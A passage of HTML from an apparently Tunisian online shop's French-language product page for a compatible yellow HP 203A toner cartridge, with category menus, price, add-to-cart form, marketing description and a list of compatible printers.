                              <span class="cart-products-count hidden-sm-down">(0)</span>
                    </div>
          <!-- <svg class="hidden-md-up" width="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"> -->
		  <!-- <path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/> -->
		  <!-- <path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/> -->
		  <!-- </svg> -->
		  <em class="hidden-md-up icon icon icon-basket"></em>
          <span class="hidden-md-up mobile-cart-item-count">0</span>
        </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p class="h4 text-center">Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
    </div>

  </div>
</div>

         <div class="devis-header"><a href="/module/powerfulformgenerator/display?id=1" title="demande devis"><img src="/img/cms/devis.png" alt="demande devis"></a>
<div class="link-devis"><a href="/module/powerfulformgenerator/display?id=1" title="demande devis">Devenir vendeur</a></div>
       </div>
     </div>
                                                                     </div>
 
     <div class="amegamenu_mobile-cover"></div>
          <div class="amegamenu_mobile-modal">
            <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
              <div class="mobile-menu-header">
                <div class="megamenu_mobile-btn-back">
                  <svg
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="26px" height="12px">
                  <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                  d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
                  </svg>
                </div>
                <div class="megamenu_mobile-btn-close">
                  <svg
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="16px" height="16px">
                  <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                  d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                  </svg>
                </div>
              </div>
              <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                  <div class="mobile-menu-fixed">
                    
                    <div id="_mobile_an_wishlist-nav"></div>
                    <div  id="_mobile_clientservice"></div>
                     <div id="_mobile_contactslink">
                         <a href="https://www.easyprint.tn/fr/nous-contacter">Contactez-nous</a>
                     </div>
                    <div class="mobile-lang-and-cur">
                      <div id="_mobile_currency_selector"></div>
                      <div id="_mobile_language_selector"></div>
                      <div id="_mobile_user_info"></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
           </div>
 <div class="hidden-sm-down">
     <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_slide   
        transition_floating 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-default        single_layout                "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        <span class="noText">Menu </span>
                                            </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/2-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Produits
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="1" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <h4  style="font-size:16px">Produits</h4>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/20-cartouches-jets-d-encre">Cartouches Jets d&#039;encre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/52-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/54-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/56-epson">EPSON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/49-hp">HP</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/71-cartouches-laser">Cartouches Laser</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/77-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/78-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/80-epson">EPSON</a>
                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/72-hp">HP</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/145--hp-">HP</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/112-konica-minolta">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/73-kyocera">KYOCERA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/76-lexmark">LEXMARK</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/113-oki">OKI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/74-olivetti">OLIVETTI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/150-pantum">PANTUM</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/75-samsung">SAMSUNG</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/81-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/10-cartouches-laser-micre">Cartouches laser micre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/11-hp">HP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/15-lexmark">LEXMARK</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/22-cartouches-photocopieur">Cartouches Photocopieur</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/61-konica-minolta-">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/60-ricoh">RICOH</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/31-sharp">SHARP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/149-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/23-pieces-de-rechange-">Pièces de Rechange</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/40-engrenage">Engrenage</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/98-kit-d-alimentation-papier">kit d&#039;alimentation papier</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/33-kit-de-tambour">Kit de Tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/99-lame-de-nettoyage-du-tambour">Lame de nettoyage du tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/41--rouleau-de-pression-inferieur">Rouleau de pression inferieur</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/65-rouleau-de-prise">Rouleau de prise</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/64-rouleau-de-retard">Rouleau de retard</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/100-rouleau-de-separation">Rouleau de séparation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/63-rouleau-de-transfert">Rouleau de Transfert</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/101-rouleau-superieur-du-fuser">Rouleau supérieur du fuser</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/39-support-d-alimentation">Support d&#039;Alimentation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/34-unite-de-developpement">Unité de développement</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/35-unite-de-fusion">Unité de fusion</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/96-unite-de-tambour">Unité de tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/36-unite-de-transfert">Unité de transfert</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/brand/8-brother"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Marques
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_mnft ">
        <h4  style="font-size:16px">Marques</h4>
        <div class="ets_mm_block_content">        
                                                <ul >
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/24-pantum">
                                                                            PANTUM
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/19-konica-minolta">
                                                                            KONICA MINOLTA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/14-xerox">
                                                                            XEROX
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/13-oki">
                                                                            OKI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/11-epson">
                                                                            EPSON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/10-sharp">
                                                                            SHARP
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/9-canon">
                                                                            CANON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/8-brother">
                                                                            BROTHER
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/7-lexmark">
                                                                            LEXMARK
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/6-samsung">
                                                                            SAMSUNG
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/5-olivetti">
                                                                            OLIVETTI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/4-kyocera">
                                                                            KYOCERA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/3-hp">
                                                                            HP
                                                                    </a>
                            </li>
                                            </ul>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/13-location-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Location de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/14-maintenance-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Maintenance de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/promotions"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/fr/blog.html"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Contactez-nous
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="/fr/mon-compte"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Connexion
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    

                </div>
            </div>
        </div>
    </div>

 </div>
 
       
    </header>

    
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
    
        
        <nav data-depth="3" class="breadcrumb">
        <ol class="container" itemscope itemtype="http://schema.org/BreadcrumbList">
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/">
                  <span itemprop="name">Accueil</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/71-cartouches-laser">
                  <span itemprop="name">Cartouches Laser</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/cartouches-laser/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html">
                  <span itemprop="name">HP 203A (CF542A) - Toner compatible  (JAUNE)</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                  </ol>

</nav>
        
    <section id="wrapper">
 <div class="container">
                   

          
  <div id="content-wrapper">
	
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html">
    		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
        <div class="row product-mainblock sticky-product-row">
    <div class="col-md-6 productblock-image">
        
          <section class="page-content sticky-product" id="content">
          
            
              
                <ul class="product-flags ">
  

  </ul>              

              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://www.easyprint.tn/7290-large_default/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg" alt="HP 203A (CF542A) - Toner" title="HP 203A (CF542A) - Toner" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.easyprint.tn/7290-medium_default/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg"
              data-image-large-src="https://www.easyprint.tn/7290-large_default/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg"
              src="https://www.easyprint.tn/7290-home_default/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg"
              alt="HP 203A (CF542A) - Toner"
              title="HP 203A (CF542A) - Toner"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.easyprint.tn/7289-medium_default/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg"
              data-image-large-src="https://www.easyprint.tn/7289-large_default/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg"
              src="https://www.easyprint.tn/7289-home_default/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              

            
          </section>
        
        </div>
    <div class="col-md-6 productblock-content">
          
            
              <h1 class="h1" itemprop="name">HP 203A (CF542A) - Toner compatible  (JAUNE)</h1>
            
          


      
      <div class="product-information">

        
        
        
<div class="product-additional-info">
    <div class="product-details-info-wrapper">
        <div class="product-details-info">

                                          <div class="product-reference">
                  <label class="label">Référence: </label>
                  <span itemprop="sku">PE-H203Y</span>
                </div>
                                                                 <div class="product-manufacturer">
                                                  <label class="label">Marque: </label>
                  <span>
                                        <a href="https://www.easyprint.tn/fr/brand/3-hp">HP</a>
                                      </span>
                              </div>
                                                                                                                     </div>
    </div>

      
    <div id="product-description-short-3089" class="productblock-description" itemprop="description"><p class="MsoNormal"><b><span style="font-size:8.5pt;font-family:Verdana, sans-serif;color:#2445a2;background:#FAFBFC;">Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d'origine.</span></b></p>
<p></p>
<p></p></div>
    


 </div>        

      
      
   <div class="product-prices">

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="TND">
        <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html">
        <div class="current-price">
          <span itemprop="price" content="178.5">178,50 TND</span>
        </div>

        
                  
      </div>
    
    
    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
    </div>
  </div>
      
        <div class="product-actions">
          
          <form action="https://www.easyprint.tn/fr/panier" method="post" id="add-to-cart-or-refresh">
            <input type="hidden" name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c">
            <input type="hidden" name="id_product" value="3089" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">

            
            <div class="product-variants">
  </div>
            

            
                         

            
            <section class="product-discounts">
  </section>
            

            
             <div class="titre-qty">Quantité</div>
<div class="product-add-to-cart">
  

    
	      <div class="product-quantity product-variants-item clearfix">
	     <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>
      </div>

      <div class='quantity_availability'>
        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >

            Ajouter au panier
          </button>

        </div>
      </div>
            

    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
            

            
            <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
            
          </form>
          
            
            

        </div>


      </div>
    </div>
  </div>
      
      
        <div class="tabs product-tabs -tabs">
                      <div class="box-nav-tab">
              <div class="dropdown-toggle-nav-tab hidden-lg-up"></div>
              <ul class="nav nav-tabs dropdown-menu-nav-tab" role="tablist">
                                  <li class="nav-item">
                    <a
                      class="nav-link active"
                      data-toggle="tab"
                      href="#description"
                      role="tab"
                      aria-controls="description"
                      aria-selected="true">Déscription</a>
                  </li>
                                <li class="nav-item">
                  <a
                    class="nav-link"
                    data-toggle="tab"
                    href="#product-details"
                    role="tab"
                    aria-controls="product-details"
                    >Détails du produit</a>
                </li>
                                  <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#compatible-printer"
                      role="tab"
                      aria-controls="compatible-printer"
                      aria-selected="true">Imprimantes</a>
                  </li>
                  
                
                                                    
              </ul>
            </div>
            <div class="tab-content" id="tab-content">
                              <div class="tab-pane active" id="description" role="tabpanel">
                  
                    <div class="product-description">
                      <div class="rte-content">
                        <h2 class="MsoNormal"><b><span style="text-decoration:underline;"><span style="font-size:12pt;font-family:'Times New Roman', serif;color:#2445a2;"><a href="https://www.riotoner.com/fr/kyocera/4365-toner-compatible-kyocera-tk-7205-noir.html"><span style="color:#2445a2;">Toner  compatible H</span></a>P</span></span></b></h2>
<h2 class="MsoNormal"></h2>
<p> </p>
<ul type="disc"><li class="MsoNormal"><b><span style="font-size:12pt;font-family:'Times New Roman', serif;"> Qualité 100 % identique aux produits d'origine </span></b><span style="font-size:12pt;font-family:'Times New Roman', serif;"></span>
<p></p>
</li>
</ul><p class="MsoNormal"><span style="font-size:12pt;font-family:'Times New Roman', serif;">Nos Toners <b><span style="color:#2445a2;"> HP </span></b> sont conçus pour offrir une qualité de rendu et des performances parfaitement comparables aux produits d'origine. Vous pouvez compter sur une impression nette, des couleurs vives et une fiabilité constante, tout en réalisant des économies substantielles.</span></p>
<p></p>
<ul type="circle"><li class="MsoNormal"><b><span style="font-size:12pt;font-family:'Times New Roman', serif;"> Produits certifiés par l'Etat</span></b><span style="font-size:12pt;font-family:'Times New Roman', serif;"></span>
<p></p>
</li>
</ul><p class="MsoNormal"><span style="font-size:12pt;font-family:'Times New Roman', serif;">Nos Toners  <b><span style="color:#2445a2;"> HP  </span></b>sont certifiés par l'État, garantissant leur conformité aux normes de qualité et de sécurité les plus élevées. Cette certification atteste de notre engagement envers l'excellence et vous assure d'obtenir des produits fiables et de confiance.</span></p>
<p></p>
<p class="MsoNormal"></p>
<p> </p>
<ul type="circle"><li class="MsoNormal"><b><span style="font-size:12pt;font-family:'Times New Roman', serif;"> 3 ans de garantie sur les produits ECOPRINT </span></b><span style="font-size:12pt;font-family:'Times New Roman', serif;"></span>
<p></p>
</li>
</ul><p class="MsoNormal"><span style="font-size:12pt;font-family:'Times New Roman', serif;">Nous sommes fiers d'offrir une garantie de 3 ans sur tous nos produits ECOPRINT. Cette garantie témoigne de notre confiance dans la qualité et la durabilité de nos toners .En cas de problème, nous nous engageons à remplacer le produit défectueux ou à vous rembourser intégralement.</span></p>
<p></p>
<p class="MsoNormal"></p>
<p> </p>
<ul type="circle"><li class="MsoNormal"><b><span style="font-size:12pt;font-family:'Times New Roman', serif;"> Économiser jusqu'à 40 % grâce aux produits ECOPRINT </span></b><span style="font-size:12pt;font-family:'Times New Roman', serif;"></span>
<p></p>
</li>
</ul><p class="MsoNormal"><span style="font-size:12pt;font-family:'Times New Roman', serif;">Optez pour nos toners ECOPRINT et réalisez des économies significatives sur vos coûts d'impression. Nos produits vous permettent de bénéficier d'une qualité d'impression équivalente à celle des produits d'origine, tout en réduisant vos dépenses jusqu'à 40 %. Faites des choix économiques sans compromettre la qualité.</span></p>
<p></p>
                      </div>
                    </div>
                  
                </div>
                
              <div class="tab-pane" id="compatible-printer" role="tabpanel">
                  
                                                                                          <div class="product-tags">
                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+PRO+M+254">HP COLOR LASERJET PRO M 254</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+PRO+M+254+DW">HP COLOR LASERJET PRO M 254 DW</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+PRO+M+254+NW">HP COLOR LASERJET PRO M 254 NW</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+PRO+MFP+M+254">HP COLOR LASERJET PRO MFP M 254</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+PRO+MFP+M+278">HP COLOR LASERJET PRO MFP M 278</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+PRO+MFP+M+280">HP COLOR LASERJET PRO MFP M 280</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+PRO+MFP+M+281">HP COLOR LASERJET PRO MFP M 281</a>
                                                                                      </div>
                                        
              </div>
  
              
                <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PE-H203Y&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;71&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;178,50\u00a0TND&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.749999&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-12-22 15:09:31&quot;,&quot;date_upd&quot;:&quot;2025-10-31 11:22:31&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Trouvez le toner HP de haute qualit\u00e9. Commandez d\u00e8s maintenant et profitez d&#039;une livraison rapide et d&#039;un excellent service client chez Easyprint.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;HP 203A (CF542A) - Toner compatible  (JAUNE) %separator%%shop-name%&quot;,&quot;link_rewrite&quot;:&quot;toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune&quot;,&quot;name&quot;:&quot;HP 203A (CF542A) - Toner compatible  (JAUNE)&quot;,&quot;description&quot;:&quot;&lt;h2 class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;color:#2445a2;\&quot;&gt;&lt;a href=\&quot;https:\/\/www.riotoner.com\/fr\/kyocera\/4365-toner-compatible-kyocera-tk-7205-noir.html\&quot;&gt;&lt;span style=\&quot;color:#2445a2;\&quot;&gt;Toner\u00a0 compatible\u00a0H&lt;\/span&gt;&lt;\/a&gt;P&lt;\/span&gt;&lt;\/span&gt;&lt;\/b&gt;&lt;\/h2&gt;\n&lt;h2 class=\&quot;MsoNormal\&quot;&gt;&lt;\/h2&gt;\n&lt;p&gt;\u00a0&lt;\/p&gt;\n&lt;ul type=\&quot;disc\&quot;&gt;&lt;li class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;\u00a0Qualit\u00e9 100 % identique aux produits d&#039;origine &lt;\/span&gt;&lt;\/b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;&lt;\/span&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;Nos Toners\u00a0&lt;b&gt;&lt;span style=\&quot;color:#2445a2;\&quot;&gt;\u00a0HP\u00a0&lt;\/span&gt;&lt;\/b&gt;\u00a0sont con\u00e7us pour offrir une qualit\u00e9 de rendu et des performances parfaitement comparables aux produits d&#039;origine. Vous pouvez compter sur une impression nette, des couleurs vives et une fiabilit\u00e9 constante, tout en r\u00e9alisant des \u00e9conomies 